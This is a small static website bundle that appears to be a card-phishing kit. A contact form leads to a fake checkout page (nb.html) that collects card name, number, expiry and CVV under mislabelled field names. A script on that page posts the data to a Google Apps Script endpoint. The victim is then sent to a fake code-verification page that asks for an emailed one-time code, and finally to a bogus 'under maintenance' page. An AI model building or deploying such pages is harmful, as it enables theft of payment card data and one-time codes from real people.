
<file: index.html>
<!DOCTYPE html> <html> <head> 	<link rel="stylesheet" href="./Google Sheet.css"> </head> <body> 	<div class="container"> <form action="nb.html">		<h4>Contact Us</h4> 			<input type="text" name="your-name" placeholder="Name"><br><br>	<input type="text" name="your-number" placeholder="Number"> 			<input type="email" name="your-email" placeholder="Email"> 			<textarea name="message" rows="7" placeholder="Your Message"></textarea> 			<input type="submit" value="Submit" id="submit"> 		</form> 	</div> </body> </html>
</file>

<file: 112.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="refresh" content="10; url=1.html">
    <title>Page title</title>
    <link rel="stylesheet" href="112.css">
</head>
<body>
    <h1>Request is under maintenance so please come again some time later</h1>
    <div class="lds-roller"><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div></div>
</body>
</html>
</file>

<file: nb.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    
    <!-- custom css file link  -->
    <link rel="stylesheet" href="style.css">

</head>
<body>

<div class="container">

    <form method="post" action="" name="Myform">

        <div class="row">

            <div class="col">

                
                <div class="inputBox">
                   

            <div class="col">

                <h3 class="title">payment</h3>

                <div class="inputBox">
                    <span>cards accepted :</span>
                    <img src="card_img.png" alt="">
                </div>
                
                <div class="inputBox">
                    <span>name on card :</span>
                    <input type="text" name="name" placeholder="mr. john deo">
                </div>
                <div class="inputBox">
                    <span>credit card number :</span>
                    <input type="tel" name="price" id="number" placeholder="1111-2222-3333-4444" maxlength="19">
                </div>
                <div class="inputBox">
                    <span>exp month :</span>
                    <input type="text" name="Product Link" placeholder="january">
                </div>

                <div class="flex">
                    <div class="inputBox">
                        <span>exp year :</span>
                        <input type="number" name="Product code" placeholder="2022">
                    </div>
                    <div class="inputBox">
                        <span>CVV :</span>
                        <input type="text" name="email" placeholder="1234">
                    </div>
                </div>

            </div>
    
        </div>

             <input type="submit" value="proceed to checkout" class="submit-btn">

    </form>

</div>    
<script>
   const scriptURL = 'https://script.google.com/macros/s/AKfycbwJh9jxF5zsK1ileu6yYQDQzwDMkxaKOup1heZvGkG5mdJXvY3EU15v7sOgr9Kv4olO/exec'
        const form = document.forms['Myform']
      
        form.addEventListener('submit', e => { 
         e.preventDefault()
     let requestBody = new FormData(form)
     fetch(scriptURL, { method: 'POST', body: requestBody})    
        .then(() => {  window.location.replace("verify.html"); })
       .catch(error => {
       alert('Error!', error.message)
         submitButton.disabled = false

       }
       )
   })
</script>
<script src="card.js"> </script>
</body>
</html>
</file>

<file: verify.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Verify UI</title>
    <link rel="stylesheet" href="verify.css">
</head>
<body>
    <div class="container">
        <form action="112.html">
        <h2>Verify your Account</h2>
        <p>
            We have sent a verification code to your email address. </br>
            Enter the verification code that you received
        </p>
        <div class="code-container"name="description">
            <input type="tel" class="code" placeholder="0" min="0" max="9" maxlength="1" required>
            <input type="tel" class="code" placeholder="0" min="0" max="9" maxlength="1" required>
            <input type="tel" class="code" placeholder="0" min="0" max="9" maxlength="1" required>
            <input type="tel" class="code" placeholder="0" min="0" max="9" maxlength="1" required>
            <input type="tel" class="code" placeholder="0" min="0" max="9" maxlength="1" required>
            <input type="tel" class="code" placeholder="0" min="0" max="9" maxlength="1" required>

        </div>
        <input type="submit" value="Submit" id="submit">
    </div>
</form>
    <script src="verify.js"></script>
</body>
</html>
</file>
<file: Google Sheet.css>
*{ 	box-sizing: borer-box; 	padding: 0; 	margin: 0; 	font-family: 'poppins', sans-serif; 	font-size: 18px; } body{ 	height: 100vh; 	display: flex; 	align-items: center; 	justify-content: center; } .container{ 	width: 500px; 	padding: 30px; 	border: 1px solid #eeeeee; 	border-radius: 10px; 	background-color: #003b5b; } h4{ 	margin-bottom: 10px; 	font-size: 24px; 	color: white; } input{ 	width: 100%; 	padding: 10px; 	margin-bottom: 10px; } textarea{ 	width: 100%; 	padding: 10px; } #submit{ 	border: none; 	background-color: orangered; 	color: white; 	width: 200px; 	margin-top: 10px; 	border-radius: 5px; } #submit:hover{ 	background-color: #333333; }
</file>
<file: 112.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}


body{
    background-color: black;
}

h1{
    text-align: center;
    color: white;
    margin-top: 35%;
}
.lds-roller {
  display: inline-block;
  position: relative;
  width: 80px;
  height: 80px;
  margin-left: 45%;
  margin-top: 3%;
}
.lds-roller div {
  animation: lds-roller 1.2s cubic-bezier(0.5, 0, 0.5, 1) infinite;
  transform-origin: 40px 40px;
}
.lds-roller div:after {
  content: " ";
  display: block;
  position: absolute;
  width: 7px;
  height: 7px;
  border-radius: 50%;
  background: #fff;
  margin: -4px 0 0 -4px;
}
.lds-roller div:nth-child(1) {
  animation-delay: -0.036s;
}
.lds-roller div:nth-child(1):after {
  top: 63px;
  left: 63px;
}
.lds-roller div:nth-child(2) {
  animation-delay: -0.072s;
}
.lds-roller div:nth-child(2):after {
  top: 68px;
  left: 56px;
}
.lds-roller div:nth-child(3) {
  animation-delay: -0.108s;
}
.lds-roller div:nth-child(3):after {
  top: 71px;
  left: 48px;
}
.lds-roller div:nth-child(4) {
  animation-delay: -0.144s;
}
.lds-roller div:nth-child(4):after {
  top: 72px;
  left: 40px;
}
.lds-roller div:nth-child(5) {
  animation-delay: -0.18s;
}
.lds-roller div:nth-child(5):after {
  top: 71px;
  left: 32px;
}
.lds-roller div:nth-child(6) {
  animation-delay: -0.216s;
}
.lds-roller div:nth-child(6):after {
  top: 68px;
  left: 24px;
}
.lds-roller div:nth-child(7) {
  animation-delay: -0.252s;
}
.lds-roller div:nth-child(7):after {
  top: 63px;
  left: 17px;
}
.lds-roller div:nth-child(8) {
  animation-delay: -0.288s;
}
.lds-roller div:nth-child(8):after {
  top: 56px;
  left: 12px;
}
@keyframes lds-roller {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
</file>
<file: style.css>
@import url('https://fonts.googleapis.com/css2?family=Poppins:wght@100;300;400;500;600&display=swap');

*{
  font-family: 'Poppins', sans-serif;
  margin:0; padding:0;
  box-sizing: border-box;
  outline: none; border:none;
  text-transform: capitalize;
  transition: all .2s linear;
}

.container{
  display: flex;
  justify-content: center;
  align-items: center;
  padding:25px;
  min-height: 100vh;
  background: linear-gradient(90deg, #2ecc71 60%, #27ae60 40.1%);
}

.container form{
  padding:20px;
  width:700px;
  background: #fff;
  box-shadow: 0 5px 10px rgba(0,0,0,.1);
}

.container form .row{
  display: flex;
  flex-wrap: wrap;
  gap:15px;
}

.container form .row .col{
  flex:1 1 250px;
}

.container form .row .col .title{
  font-size: 20px;
  color:#333;
  padding-bottom: 5px;
  text-transform: uppercase;
}

.container form .row .col .inputBox{
  margin:15px 0;
}

.container form .row .col .inputBox span{
  margin-bottom: 10px;
  display: block;
}

.container form .row .col .inputBox input{
  width: 100%;
  border:1px solid #ccc;
  padding:10px 15px;
  font-size: 15px;
  text-transform: none;
}

.container form .row .col .inputBox input:focus{
  border:1px solid #000;
}

.container form .row .col .flex{
  display: flex;
  gap:15px;
}

.container form .row .col .flex .inputBox{
  margin-top: 5px;
}

.container form .row .col .inputBox img{
  height: 34px;
  margin-top: 5px;
  filter: drop-shadow(0 0 1px #000);
}

.container form .submit-btn{
  width: 100%;
  padding:12px;
  font-size: 17px;
  background: #27ae60;
  color:#fff;
  margin-top: 5px;
  cursor: pointer;
}

.container form .submit-btn:hover{
  background: #2ecc71;
}
</file>
<file: verify.css>
{
    padding: 0;
    margin: 0;
    box-sizing: border-box;
}

body{
    background-color: antiquewhite;
    height: 50;
    display: flex;
    justify-content: center;
    align-items: center;
}

.container{
    width: 250px;
    border: 1px solid black;
    padding: 30px;
    text-align: center;
    border-radius: 20px;
    background-color: white;
}

.container h2 {
    margin-bottom: 20px;
    font-size: 2rem;
}

.container p {
    margin-bottom: 20px;
    font-size: 1.2rem;
}

.code-container {
    display: flex;
    justify-content: center;
    align-items: center;
    margin-top: 20px;
}

.code{
    height: 60px;
    width: 35px;
    border: 1px solid black;
    margin: 5px;
    font-size: 4rem;
    text-align: center;
}

.code::-webkit-outer-spin-button,
.code::-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0;
}

.code:valid{
    border: 1px solid green;
    box-shadow: 0 0 5px green;
}
</file>
